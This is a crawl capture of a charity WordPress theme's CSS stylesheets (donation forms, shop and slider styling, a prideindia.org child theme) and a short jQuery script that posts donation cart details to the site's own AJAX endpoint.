    padding: 6px 12px;
    width: 100%;
}

.newsletter-social-icon form input[type="submit"] {
    height: 45px;
    padding: 10px 20px;
    vertical-align: top;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    font-size: 12px;
    text-transform: uppercase;
    background: none;
    border: 2px solid #ecc731;
    font-family: "latoblack", sans-serif;
}
.social-media-widget {
    padding-top: 10px;
    clear: both;
}
.flickr_badge_image {
    float: left;
    margin: 0 8px 15px;
}
.flickr_badge_image a img {
    margin-bottom: 0;
}
.media ul.archives li {
    text-align: right;
}
.media ul.archives li a {
    float: left;
}
#page-info .shoping .thumbnail .caption .price del {
    color: #95918d !important;
    font-size: 14px !important;
    margin-right: 0px !important;
    display: inline-block;
}
.shoping .thumbnail .caption .price ins {
    color: #26211d !important;
    display: inline-block !important;
    font-size: 18px !important;
    margin-bottom: 27px !important;
    padding-left: 8px !important;
}
/*************************  css by ralph ***************************/
.parallax-section .join-now-form .modal-header .page-header h2 {
    margin: 0px;
}
.parallax-section .btn {
    display: block;
}
#page-info .row header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.article-list p {
    margin-bottom: 40px;
}
.article-list .items h3 {
    font-weight: 700;
}
.article-list .items h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.progress-bar .progress-value {
    margin-left: -32px;
}
.latest-news .article-list .items span.date {
    font-size: 12px;
    padding-right: 15px;
    text-transform: uppercase;
}
.latest-news .article-list .items .img-slider {
    margin: 0 0 27px 0;
}
.latest-news .article-list .items .embed-responsive {
    margin: 0 0 27px 0;
}
.posted-in a {
    color: #727272;
}
.posted-in a:hover {
    color: #26211d;
}
#page-info .sec-breadcrumb {
    padding: 12px 0 15px;
}
#page-info .sec-breadcrumb .breadcrumb li {
    font-weight: 400;
}
#page-info .sec-breadcrumb .breadcrumb li a {
    font-weight: 400;
    color: #89847f;
}
#page-info .sec-breadcrumb .breadcrumb li.active a {
    font-weight: 700;
    color: #26211d;
}
#page-info .sec-breadcrumb .breadcrumb > li+ li:before {
    padding: 0 12px;
}
#page-info .sec-breadcrumb .breadcrumb {
    padding: 3px 0px;
}
.spacer-bottom h3 {
    font-weight: 700;
}

#main .cause-page-section  .row header h2 strong {
    font-family: "latoblack", sans-serif;
}
.causes-description .detail-description .donation-summary {
    font-weight: 300;
}
.causes-description figure img {
    width: 100%;
}
.causes-description .progress .progress-bar .progress-value {
    margin-left: -24px;
}
.causes-description .heading-sec .date-desc {
    padding-left: 0px;
}
#page-info .anim-section .causes-description .detail-description {
    margin-top: 20px;
}
.spacer-bottom {
    margin-bottom: 60px;
}
.charity-paging-effect {
    padding-top: 28px;
}
.content-wrapper .our-causes {
    margin-top: 20px;
}
.content-wrapper .our-causes .article-list .charity-causes {
    min-height: 578px;
}
.causes-description .sec-step-desc h4 {
    font-size: 24px;
    margin-top: 0px;
}
.container .breadcrumb {
    padding: 3px 0px;
}
.article-list .progress, .article-list-large .progress {
    margin-bottom: 25px;
}
#footer address > span {
    margin-bottom: 15px;
}
.newsletter-social-icon .social-media-widget {
    padding-top: 16px;
}
.step-donation h2 strong {
    font-weight: 700;
    font-family: "Lato", sans-serif;
}

.article-list .detail-description .progress {
    margin-bottom: 35px;
}
.anim-section .article-list p {
    margin-bottom: 25px;
}
.article-list-large .donate-easy-steps {
    margin-bottom: 23px;
}
.step-donation .sec-step-desc span.number-count {
    margin-bottom: 17px;
}
.step-donation .text-center .sec-step-desc h4 {
    margin-bottom: 0px;
}

.blog-details h3 {
    font-size: 30px;
}
.profile-block .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 6px 18px;
}
.comment .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
}
#submit-comment {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 7px 25px;
}
.detail-description a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
}

.our-story .section-header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .work-block-heading h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .charity-our-works .thumbnail .btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 13px;
    padding: 7px 14px;
    max-width: 110px;
    margin-top: 18px;
}
.our-team .team-info strong.border-none {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.save-lives .row  a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 18px;
    margin-top: 40px;
}
.process-section .join-today {
    margin-top: 75px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.ask-us .row  a.btn-default {
    font-size: 18px;
    margin-top: 0px;
    padding: 9px 30px;
}
.page-template-charity-faq #page-info {
    padding-bottom: 0px;
}

.blog .btn {
    font-size: 13px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
    padding: 10px 0;
}
.blog .blog-callout p {
    color: #26211d;
}
.contact-form .btn {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
    text-transform: none;
}
.contact-address address span a {
    text-decoration: underline;
}
.contact-address address span a:hover {
    text-decoration: none;
}
/***********************************  Donation form *****************************************/
.charity-donation-window {
    padding: 0px;
    min-height: 500px;
}
.charity-donation-window.window-ajaxloader{
    background: url(../img/ajax-loader.gif) center center no-repeat;
}
.charity-donation-window .wppd-form {
    padding: 15px;
}
.charity-donation-window .wppd-form .help-block {
    display: none;
}
.charity-donation-window .form-control::-moz-placeholder {
    color: #555;
    font-size: 14px;
    font-weight: normal;
}

/************  mission page start *************************/
.mission-page .row section.anim-section {
    transform: none;
}
.mission-page .row section.anim-section .modal-content {
    text-align: left;
}

/*****************  banner css *******************/
.slide-2 .trans-grey {
    background: none repeat scroll 0 0 rgba(68, 61, 55, 0.9);
    height: 11.07em !important;
    width: 26.42em !important;
}
.slide-2 .tp-caption * {
    font-size: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.slide-2 .tp-caption.text-white .h1 {
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 1.71em !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
    padding: 0 10px !important;
}
.slide-2 .tp-caption a.btn-link {
    color: #ecc731 !important;
    font-family: "latoblack", sans-serif !important;
    font-size: 100% !important;
    text-decoration: none;
    padding: 0 10px !important;
    border: none !important;
}
.slide-2 .tp-caption  a.btn-default {
    border: none;
}
.slide-2 .tp-caption  a.btn-default:hover {
    background: none;
}
.slide-2 .tp-caption .btn.btn-warning {
    color: #fff !important;
    font-family: "Lato", sans-serif;
    font-size: 0.8571em !important;
    font-weight: 700 !important;
    padding: 0.7em 1.4em !important;
}
.slide-2 .tp-caption a.btn-default {
    color: #ecc731;
}
.video-section .control h2 {
    font-weight: 300;
}
.svg-shape img {
    width: 100%;
}
.page-template-charity-home-two .news-section .anim-section.animate {
    transform: none;
}
.join-now-form .wpcf7-not-valid {
    border-color: #ff0000;
}
.join-now-form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
blockquote.equal-box .quote-mark {
    float: left;
}
blockquote .quote-mark {
    float: left;
}
.page-template-charity-home-three .anim-section.animate {
    transform: none;
}

/* new style here */
#page-info .row header h2 strong {
    margin-left: 8px;
    /*text-transform: uppercase;*/
}
.charity-result-count {
    padding: 15px 30px;
    border: 1px solid #f2ede9;
    margin-bottom: 47px;
}
.charity-result-count p {
    margin: 0;
    padding: 0;
    color: #26211d;
}
.line-seprater {
    padding: 0 20px;
}
.charity-woocommerce-icons {
    float: right;
    margin-right: 26px;
    border-right: 1px solid #4d4641;
}

.charity-woocommerce-icons a {
    font-size: 26px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
    position: relative;
    display: block;
}
.charity-woocommerce-icons > span {
    padding: 7px 20px;
    border-left: 1px solid #4d4641;
    float: left;
}

.charity-products-counts span {
    background: #eca331;
    border-radius: 20px;
    color: rgb(255, 255, 255);
    display: block;
    font-family: 'Lato', sans-serif;
    font-size: 10px;
    font-weight: 700;
    line-height: 9px;
    padding: 4px 7px;
    position: absolute;
    right: -8px;
    top: -3px;
}
.charity-woocommerce-icons a:hover {
    color: #fff;
}
.thank-you-wrap {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.thank-you-wrap h1 {
    font-weight: 700;
}
.thank-you-wrap h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    color: #4e5258;
}
.thank-you-wrap h3 strong {
    color: #ecc731;
    font-weight: 700;
    border-bottom: none;
}
.thank-you-wrap p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
}
.sorry-page {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.sorry-page h1 {
    margin-bottom: 38px;
}
.sorry-page h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    margin-top: 38px;
    color: #4e5258;
}
.sorry-page p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
    margin-bottom: 20px;
}
.try-btn {
    border: 2px solid #ecc731;
    border-radius: 25px;
    display: inline-block;
    color: #4e5258;
    font-style: italic;
    font-size: 14px;
    padding: 0 38px;
    line-height: 42px;
    font-family: Georgia, serif;
}

.demo {
    /*background: url(../img/dummy.png) center top no-repeat; */
}

.special-offer-section {
    padding-top: 55px;
    padding-bottom: 90px;
}

.shopping-offer-list {
    position: relative;
}

.special-offer-text {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    padding: 0 53px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.offer-percent {
    float: left;
    margin-right: 12px;
}
.offer-percent p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}
.offer-percent strong {
    font-size: 60px;
    color: #ecc731;
    font-weight: 700;
    line-height: 98%;
}

.offer-product-type {
    float: left;
    font-size: 22px;
    font-weight: 700;
    color: #ecc731;
    text-transform: uppercase;
    line-height: 25px;
    margin-top: 15px;
}
.offer-product-type strong {
    color: #fff;
    display: block;
}

.better-text p {
    font-size: 14px;
    color: #ecc731;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 1;
}
.better-text strong {
    font-size: 30px;
    color: #fff;
    text-transform: uppercase;
    line-height: 99%;
    margin-bottom: 10px;
    display: block;
}
.better-text img {
    display: block;
}

/******** shopp landing ************/

.shoping .owl-item .thumbnail h3 {
    margin-bottom: 2px;
    margin-top: 25px;
}
.shoping .owl-item .thumbnail h3 a {
    font-size: 22px;
    font-weight: 400;
}
.shoping .owl-item .thumbnail .caption .price ins span {
    font-size: 16px;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del span {
    font-size: 14px !important;
    font-weight: 700;
}
.woocommerce .caption .star-rating {
    margin: 0 0 0 25px;
}
.our-products {
    margin: 0 0 46px 0px;
}
.our-products h2 {
    margin: 0px 0 0 0;
    font-weight: 300;
}
.our-products h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 30px;
}
.shoping .owl-item .thumbnail .caption {
    position: relative;
}
.shoping .owl-item .thumbnail .star-rating {
    position: absolute;
    bottom: 64px;
    left: 50%;
    margin-left: -37px;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    font-size: 14px;
    padding: 10px 20px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del {
    margin-right: 5px !important;
}
.shoping .owl-item .thumbnail .caption .price ins:before {
    content: ':';
    padding-right: 3px;
}
.shoping .owl-item .thumbnail .price {
    margin-bottom: 45px;
}
.upcomming-product {
    background: #32302f;
    overflow: hidden;
    position: relative;
}
.upcomming-product-data {
    padding-top: 90px;
    padding-bottom: 98px;
    background: #32302f;
}
.upcomming-product-content {
    padding: 51px 45px 33px;
    float: right;
    width: 360px;
}
.upcomming-product-data h2 {
    color: #fff;
    font-weight: 300;
    font-size: 40px;
}
.upcomming-product-data h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 40px;
}
.upcomming-product-data p {
    color: #888381;
    font-size: 16px;
}
.upcomming-product-data p a.btn-default {
    max-width: 184px;
    width: 100%;
    display: block;
    border: 2px solid #e6bc2f;
    line-height: 38px;
    font-family: 'latoblack', sans-serif;
    font-size: 12px;
    padding: 0px;
    color: #fff;
    margin-top: 35px;
}
.upcomming-product-image {
    background-repeat: no-repeat;
    background-position: right top;
    background-size: auto 100%;
    float: right;
    height: 100%;
    position: absolute;
    right: 0;
    width: 59.1%;
}
.upcomming-product-image  img {
    width: 100%;
}
.owl-theme .owl-controls {
    margin: 48px 0 55px 0 !important;
}
.shoping .owl-theme .owl-controls .owl-page span {
    margin: 5px 4px;
}
.shoping .owl-theme .owl-controls .owl-page.active span, .shoping .owl-theme .owl-controls.clickable .owl-page:hover span {
    margin: 5px 4px;
}
.btn-bg.white {
    color: #fff;
}
#owl-demo .item, .products li {
    margin: 0 15px;
    color: #FFF;
    text-align: center;
}
#owl-demo .item .thumbnail, .products li .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

@media all and (max-width: 1200px) {
    .upcomming-product-data {
        padding-top: 20px;
        padding-bottom: 30px;
    }
}
.portfolio-details .detail-description a.btn-default {
    padding: 10px 36px;
}
.detail-description .list-unstyled li:before {
    font-size: 8px;
    padding-right: 19px;
}
.detail-description .list-unstyled {
    line-height: 1.7;
}
.portfolio-details .we-help .thumbnail h3 {
    margin-bottom: 8px;
}
.portfolio-details .we-help h3 a {
    font-weight: 700;
    font-size: 18px;
}
.page-template-charity-home-one-php .embed-responsive.embed-responsive-16by9, .page-template-charity-shop-landing .embed-responsive.embed-responsive-16by9 {
    /*padding-bottom: 66.25%;*/
    padding-bottom: 56.25%;
}

.home .charity-donation-window .input-block input {
    height: auto;
}

/****   depth-2 navigation */
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 {
    list-style: none;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li > a {
    color: #26211d;
    display: block;
    font-weight: 300;
    padding: 9px 0;
    transition: all 250ms ease-in 0s;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li.active > a {
    font-weight: 700;
}
.product-detail .upsells h3 {
    font-weight: 700;
}

/*****************  cross sell products ****************** */
.cart-collaterals .cross-sells .thumbnail {
    border: none;
    box-shadow: none;
}
.cart-collaterals .cross-sells .thumbnail  a.img-thumb img {
    margin: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption {
    padding: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption  h3 {
    margin-bottom: 27px;
}
.cart-collaterals .cross-sells .thumbnail .caption a {
    font-size: 22px;
    font-weight: 300;
}
.cart-collaterals .cross-sells .thumbnail .caption span.price {
    margin-bottom: 27px;
    padding-left: 8px;
}
.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
    transition: all 0.4s ease-in-out 0s;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #4d4641;
    border-radius: 0;
    box-shadow: none;
    color: #26211d;
    display: inline-block;
    filter: none;
    line-height: 1.42857;
    padding: 6px 14px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple:hover {
    color: #fff;
}
.cart-collaterals .cross-sells .thumbnail .caption  .star-rating {
    margin-left: 13px;
}
/*  * footer without widget *   */
#footer.footer-without-widgets {
    padding: 0px;
}
#footer.footer-without-widgets .copyright {
    margin: 0px;
}

.banner-slider .tp-caption .btn.btn-default:focus{
    color:#fff;
}

/* new classes*/

.latest-news img , .our-causes img{ margin-bottom:0 !important;  }
.embed-responsive.embed-responsive-16by9{ padding-bottom: 56.25% !important; }
.how-to-help img{ display:inline-block !important; }
.latest-news h2 strong , .how-to-help h2 strong , .our-causes h2 strong { font-family: "latoblack",sans-serif !important; } 

.vc_element-icon.icon-charity{
    background: url(../img/theemon-visual-icon.png) 0 0 no-repeat !important ;
}
.page-template-default .donation-section .container,.page-template-default .donator-details .container,.page-template-default .donation-meter .container{
    width: 100%;
}

/*------------------ Visual Composer Css ---------------*/
.visual-composer-page{
    padding-top: 0;
    overflow: hidden;
}
.visual-composer-page .vc_row.wpb_row.vc_row-fluid{
    margin-bottom: 0px ;
}
.visual-composer-page .wpb_column.vc_column_container {
    min-height: 0;
}
.content-wrapper.visual-composer-page .section-header{
    margin-top: 50px;
}
.content-wrapper.visual-composer-page .our-causes{
    margin-top: 0;
}
@media all and (min-width:320px) and (max-width:767px){

    .content-wrapper.visual-composer-page .vc_row{
        margin-left: 0;
        margin-right: 0;
    }

    .how-to-help {
        display: block;
    }

}

.content-wrapper {
    padding-top: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity-child/style.css
body_size: 3641
content:
/* --------------------------------------------------------------------------------- */

/*

Theme Name: Charity Child Theme

Theme URI: http://theemon.com/c/charity-wp/LivePreview/

Author: Theemon WordPress Team

Author URI: http://theemon.com/

Template: charity

Tags: right-sidebar,custom-colors,custom-header,full-width-template,post-formats,sticky-post,theme-options, footer-widgets, custom-menu

Description: Charity - A Responsive Portfolio & Multi Purpose wordpress Theme

Version: 1.8.4

Text Domain: charity

License: 

License URI: 

*/



@import url("../charity/style.css");

body{background: #007e2f url("img/bg_desktop.jpg") no-repeat scroll 0 0;}

p {color:#102a83;}

h1,h2,h3,h4,h5,h6{margin-bottom:10px;margin-top:0;}

a, .btn, button {outline: medium none;transition: all 300ms ease-in-out 0s;}

.margin0 {margin: 0 !important;}

.padding0{padding: 0 !important;}

.bold{font-weight: bold;}

input[type="number"]::-webkit-outer-spin-button,

input[type="number"]::-webkit-inner-spin-button {-webkit-appearance: none; margin: 0;}

input[type="number"]{-moz-appearance: textfield;-webkit-appearance: none;}

.cool_timeline [class^="icon-"] {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;display: block;height: auto;line-height: inherit;vertical-align: inherit; width: auto;}

.event_date {padding: 16px 15px;}

.primary-header{padding:0 !important}

.social-links {padding:24px 15px 15px;}

.latest-news{padding-bottom: 0;}

.top_space{/*margin-top:50px;*/}

.tp-caption.tp-resizeme{font-size: 13px !important;}

.content-wrapper article.blog{margin-top:0 !important;border-bottom: medium none; margin-bottom: 0;}

.content-wrapper {padding-top:40px !important;background: #ffffff;box-shadow: 4px 4px 0 0 rgba(0, 0, 0, 0.06);}

#page-info {margin-bottom: 50px;padding-bottom:40px;margin-top: 20px;}

.no-banner-title span {border-bottom: 3px solid #333333;display: inline-block;padding: 0 20px 10px;position: relative;text-align: center; width: auto;}

.logo_img img {height: 100%;}

.brand {margin-bottom: 6px;margin-top: 6px;}

.brand img{height:80px;width: auto;}

.navbar-default .navbar-nav > li{padding: 0;}

.navbar-default .navbar-nav > li > a{font-weight:normal !important;color:rgba(0,0,0,0.5);padding:15px 20px;}

.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-ancestor > a{color:#fff;background: #2E2D95;font-family:"Lato",sans-serif}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{color:#fff;background:#2E2D95;}

.navbar-nav li > .dropdown-menu > ul > li > a{font-size: 11px; line-height: 1.5;padding: 10px 20px; font-weight: 700;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > a{ padding: 10px 20px;}

.navbar-nav li > .dropdown-menu > ul{padding: 0}

.navbar-nav li > .dropdown-menu{padding-top:1px;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a{background: #2e2d95;color: #ffffff; font-weight: normal;}

.navbar{border-radius: 0;}

.search-form{border:none;}

.search-form .form-group{padding-right:0px;}

.form-control::-moz-placeholder {color: #45403c; font-size: 14px;font-weight: normal;}

form.navbar-form.navbar-right.search-form {background: rgba(0, 0, 0, 0.05);}

.btn-volunteer, .join-today{background:#2E2D95;border-color:transparent;color:#ffffff;}

.btn-volunteer:hover, .btn-volunteer:focus, .join-today:hover, .join-today:focus, .btn-theme:hover, .btn-theme:focus{color:#abec56;background:#3938b5 !important;border-color:#2e2d95 !important;}

.btn-theme, .vc_btn3-color-grey{background: #2e2d95 none repeat scroll 0 0 !important; border: medium none; border-radius: 0;color: #ffffff !important;}

.warning-icon-box{padding:0;}

.social-icons a:hover, .social-icons a:focus{color:#92CB48;}

.our-causes {padding-bottom: 45px;}

.our-causes h2 strong{color: #2E2D95;}

.help-list .media h3 {color: #2e2d95;}

/* Footer Menu */

.menu-footer_menu-container ul li{float: left;padding-right: 10px;}

.menu-footer_menu-container ul li a{color:#575352;transition: color 0.3s ease-in-out 0s;}

.menu-footer_menu-container ul li a:hover{color:#ffffff;}



.color-layer{background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;bottom: 0;height: 100%; left: 0; position: absolute; top: 0; width: 100%;}

.parallax-section, .breadcrumb-section{position: relative;}

.breadcrumb > li + li::before {content: "|"}

.gallery-hooks.breadcrumb > li + li::before {content: none;}

.gallery-hooks.breadcrumb .active a, .gallery-hooks.breadcrumb li a:hover {background: #2e2d95 none repeat scroll 0 0;color: #ffffff !important; font-weight: normal !important;}

.gallery-hooks.breadcrumb li a{border: 1px solid #26211d;padding: 5px;}

.gallery-hooks.breadcrumb > li {margin-right:10px;}

.breadcrumb-section{min-height: 180px !important;color: #fff;}

.breadcrumb-section h1{color: #ffffff;}

.color-layer h1 {margin-top: 90px;}

.gallery-wrap .breadcrumb .active a {color: #2e2d95;font-weight: bold;}

.color-layer .breadcrumb > li, .color-layer .breadcrumb > .active, .color-layer .breadcrumb a, .color-layer .breadcrumb > li + li::before {color: #ffffff;}

.parallax-section h2{color: #FFFFFF;}

.content-wrapper{overflow-wrap: break-word;}

.story-title{margin-top:0; margin-bottom: 10px}

.stories-desc{margin-bottom: 20px !important}

.article-list .donation, .progress-bar .progress-value{display: none;}

.trustee-category-box{border-top:1px solid #cccccc;position: relative;margin-top: 50px;padding-top: 25px;}

.trustee-category{background:#ffffff;color:#5a5a5a;margin:0;padding-right: 10px;text-transform: capitalize;top: -16px; position: absolute;}

.modal_btn{border:1px solid #ccc; background-color: #e9e9e9;cursor: pointer;}

.member-name{color: #5a5a5a;margin-bottom:15px;}

.modal_btn:hover .trustee-name{color:#92CB48;}

.caption .trustee-name{color: #5a5a5a;margin:0;padding:10px 0;}

.member-name small {display: block; font-size: 60%; opacity: 0.7;}

.caption .trustee-name> small{display: none;}

.member-desc{font-size: 12px}

.member-desig{margin-bottom:5px}

.achv_desc{text-align: justify;}

.partners-gallery figure {border: 1px solid #ccc;}

.we-help .gallery .thumbnail h3 {margin-top: 15px; color: #2e2d95; text-align: center;}

/* Start CSS for Modal(Popup) */

.custom-modal {

    display: none; /* Hidden by default */

    position: fixed; /* Stay in place */

    z-index: 1; /* Sit on top */

    left: 0;

    top: 0;

    width: 100%; /* Full width */

    height: 100%; /* Full height */

    overflow: auto; /* Enable scroll if needed */

    background-color: rgb(0,0,0); /* Fallback color */

    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */

}



.custom-modal-content {background-color:#fefefe;margin:15% auto; padding: 20px;border: 1px solid #888;width: 80%;position: relative;}

.close {color: #aaa;float: right;font-size: 28px;font-weight: bold; color:rgb(90, 90, 90, 0.7);opacity: 1;margin-top: -15px;}

.close:hover,.close:focus{color:black;text-decoration: none;cursor:pointer;}



/* End CSS for Modal(Popup) */

.image-box-outer::after {content: "";display: block;}

.image-box-outer {padding-top:100%;position: relative;width:100%;}

.image-box-outer.cause-thumb{padding-top:65%;}

.image-box-outer.donate-cause-img{padding-top:60%;}

.image-box-outer.achv_img{width: 50%; padding-top: 50%; float: left;margin: 0 15px 0 0;}

.image-box-inner {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;text-align: center;top: 0;white-space: nowrap;}

.image-box-inner img{display:block;height:100%;max-height:100%;max-width:100%;object-fit:cover;vertical-align:middle;width:100%;}



/* Inline radio checkbox */

.inline-radio .radio, .inline-checkbox .checkbox{display:inline-block;margin-bottom:0;margin-right:10px;margin-top:5px;}



/* Becomr a Volunteer */

#content .wpb_alert p:last-child, #content .wpb_text_column *:last-child, #content .wpb_text_column p:last-child, .vc_message_box > p:last-child, .wpb_alert p:last-child, .wpb_text_column *:last-child, .wpb_text_column p:last-child{margin-bottom: 15px !important;}

.form-section{ flex-direction: row;}

.form-section{display:flex;flex: 1 1 auto;padding:0;}

.form-section .tabs{background:rgba(0, 0, 0, 0.03) none repeat scroll 0 0;overflow: hidden;width: 680px;padding:35px 20px;}

.form-control{border: 1px solid #d3d3d3; border-radius: 0;}

.form-section .tabs .form-control{height: 30px; padding:5px 10px;background: #ffffff;}

.form-control:focus{background:#EEF5F1 !important; border:1px solid #92CB48;}

.form-section .tabs textarea.form-control{height:auto;}

.form-section .tabs label{margin-bottom:2px;}

.flex-img {background: rgba(0, 0, 0, 0) url("img/contact-bg.jpg") no-repeat scroll center center / cover ; flex: 1 1 0;}

.contact-form {margin-top:0;}

.contact-form h2{margin-top: 0; margin-bottom: 20px;}

.contact-form:before{right:0;height: 100%;}



.contact-address address > span:first-child{margin-bottom:15px;}

.contact-address address > span{margin-bottom: 0;}



.timeline-main-title{display: none !important;}

.cool-timeline .timeline-year .icon-placeholder span{top:20px;font-size:21px;}

.cool-timeline .timeline-post .timeline-meta .meta-details{font-size:16px !important;}



.causes-list{padding: 10px 0;}

.causes-title{color:#2E2D95;display: block; font-size:28px;font-weight: 700;margin-bottom: 10px;margin-top:0px;}

.causes-desc p{margin-bottom: 10px;color:color: rgba(0,0,0,0.65);}

.couses-wrapper{background:#9CD15D url('img/box_bg_pattern_1.png')no-repeat bottom left;}

.couses-slides{padding: 15px;background:rgba(0, 0, 0, 0) url('img/box_bg_pattern_2.png')no-repeat top right;}

.donation-amount {}

.donation-cause-desc h5{color:#2e2d95;}

.unit-div{width:80px;margin-right:15px;}

.total-amnt{width: 120px;}

.total-amnt input, .unit-div input{border-radius:0;background-color:#fff}

.donation-cause-desc p{font-size: 16px;}

.subtotal-box{background:#ededed none repeat scroll 0 0;color: #333333;padding: 5px 0; margin: 0 15px 15px;}

#rev_slider_6_1_wrapper .tp-revslider-mainul{width: 992px !important}

.how-to-help {background: rgba(255, 255, 255, 0.5);}

.bg-readable {margin-top:250px;}

.bg-readable h2{padding: 15px 0;}

.copyright {color: #fff; background: #2e3192;}

footer .menu-item a {color: #fff !important;}

.flex-control-paging li a{border:2px solid #92CB48 !important;background: #fff !important; box-shadow: none !important;}

.flex-control-paging li a.flex-active{background: #92CB48 !important}

.payment_methods.methods{padding: 0 !important}
.payment_box payment_method_spyr_firstdata_india{margin:0 0 1em !important}
#payment > h4 {margin-bottom:5px !important; margin-top: 30px;}
@media (min-width:520px) {
  .donation-amount {font-size: 16px;margin-top:30px;width:50%;}
}
@media (min-width:768px) {
  .calculator-box{float: right}
}
@media (min-width:1200px) {
  .custom-container{margin: 0 auto; max-width:65%;}
}
@media (max-width: 768px) {
  .logo_img {box-sizing: border-box;height: 60px;padding: 10px 0 !important;}
  .bg-readable{margin-top: 200px;}
  .bg-readable h2{font-size:25px;}
  .content-parallax{padding-left: 15px; padding-right: 15px;}
}

@media (max-width: 520px) {
  .donation-amount {margin-bottom:10px; width: 100%;}
}



--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9
body_size: 661
content:
jQuery(document).ready(function(){
	jQuery('.cart-btn').click(function(e){
			console.log('here');
			e.preventDefault();
			amt = jQuery('#subtotal_amnt_field').val();
			type = jQuery('#sponser_type').val();
			product = jQuery('#product_name').val();
			thumbnail = jQuery('#product_thumb').val();
			jQuery.ajax({
				url:pride_var.path,
				method:'post',
				data:{action:'add_product',
					'amt' : amt,
					'type':type,
					'product' : product,
					'thumbnail' : thumbnail},
				success:function(response){
					console.log(response);
					location.href = response;
				},
				error:function(error)
				{
					console.log(error);
				}
			});
	});
})